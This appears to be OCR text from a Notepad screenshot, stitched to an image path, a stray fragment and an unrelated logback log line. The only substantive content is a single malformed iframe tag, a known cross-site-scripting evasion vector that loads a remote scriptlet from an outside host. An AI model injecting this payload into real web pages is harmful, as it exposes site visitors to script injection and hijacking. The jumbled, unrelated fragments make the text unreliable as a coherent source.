 *Untitled - Notepad
File Edit Format View Help
<iframe src=http://ha.ckers.org/scriptlet.html <
Ln 1, Col 49 100% Windows (CRLF) UTF-8
de
03:52:12,346 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.